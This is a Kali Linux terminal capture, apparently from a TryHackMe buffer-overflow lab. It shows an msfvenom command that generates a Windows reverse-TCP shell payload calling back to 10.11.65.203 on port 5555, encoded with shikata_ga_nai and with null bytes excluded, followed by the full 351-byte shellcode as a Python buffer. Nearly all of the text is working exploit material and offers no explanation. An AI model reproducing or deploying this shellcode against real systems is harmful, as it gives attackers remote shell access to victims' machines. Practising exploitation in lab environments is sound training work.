 (root㉿kali)-[/home/hybcx/thm/bufferoverflow]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.65.203 LPORT=5555 EXITFUNC=thread -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1745 bytes
buf =  b""
buf += b"\xdb\xd3\xb8\x4c\xbf\x83\xc9\xd9\x74\x24\xf4\x5d"
buf += b"\x2b\xc9\xb1\x52\x31\x45\x17\x83\xed\xfc\x03\x09"
buf += b"\xac\x61\x3c\x6d\x3a\xe7\xbf\x8d\xbb\x88\x36\x68"
buf += b"\x8a\x88\x2d\xf9\xbd\x38\x25\xaf\x31\xb2\x6b\x5b"
buf += b"\xc1\xb6\xa3\x6c\x62\x7c\x92\x43\x73\x2d\xe6\xc2"
buf += b"\xf7\x2c\x3b\x24\xc9\xfe\x4e\x25\x0e\xe2\xa3\x77"
buf += b"\xc7\x68\x11\x67\x6c\x24\xaa\x0c\x3e\xa8\xaa\xf1"
buf += b"\xf7\xcb\x9b\xa4\x8c\x95\x3b\x47\x40\xae\x75\x5f"
buf += b"\x85\x8b\xcc\xd4\x7d\x67\xcf\x3c\x4c\x88\x7c\x01"
buf += b"\x60\x7b\x7c\x46\x47\x64\x0b\xbe\xbb\x19\x0c\x05"
buf += b"\xc1\xc5\x99\x9d\x61\x8d\x3a\x79\x93\x42\xdc\x0a"
buf += b"\x9f\x2f\xaa\x54\xbc\xae\x7f\xef\xb8\x3b\x7e\x3f"
buf += b"\x49\x7f\xa5\x9b\x11\xdb\xc4\xba\xff\x8a\xf9\xdc"
buf += b"\x5f\x72\x5c\x97\x72\x67\xed\xfa\x1a\x44\xdc\x04"
buf += b"\xdb\xc2\x57\x77\xe9\x4d\xcc\x1f\x41\x05\xca\xd8"
buf += b"\xa6\x3c\xaa\x76\x59\xbf\xcb\x5f\x9e\xeb\x9b\xf7"
buf += b"\x37\x94\x77\x07\xb7\x41\xd7\x57\x17\x3a\x98\x07"
buf += b"\xd7\xea\x70\x4d\xd8\xd5\x61\x6e\x32\x7e\x0b\x95"
buf += b"\xd5\x8b\xc7\xd4\xee\xe4\xd5\xd6\xe5\x47\x50\x30"
buf += b"\x6f\xb8\x35\xeb\x18\x21\x1c\x67\xb8\xae\x8a\x02"
buf += b"\xfa\x25\x39\xf3\xb5\xcd\x34\xe7\x22\x3e\x03\x55"
buf += b"\xe4\x41\xb9\xf1\x6a\xd3\x26\x01\xe4\xc8\xf0\x56"
buf += b"\xa1\x3f\x09\x32\x5f\x19\xa3\x20\xa2\xff\x8c\xe0"
buf += b"\x79\x3c\x12\xe9\x0c\x78\x30\xf9\xc8\x81\x7c\xad"
buf += b"\x84\xd7\x2a\x1b\x63\x8e\x9c\xf5\x3d\x7d\x77\x91"
buf += b"\xb8\x4d\x48\xe7\xc4\x9b\x3e\x07\x74\x72\x07\x38"
buf += b"\xb9\x12\x8f\x41\xa7\x82\x70\x98\x63\xa2\x92\x08"
buf += b"\x9e\x4b\x0b\xd9\x23\x16\xac\x34\x67\x2f\x2f\xbc"
buf += b"\x18\xd4\x2f\xb5\x1d\x90\xf7\x26\x6c\x89\x9d\x48"
buf += b"\xc3\xaa\xb7"
(root㉿kali)-[/home/hybcx/thm/bufferoverflow]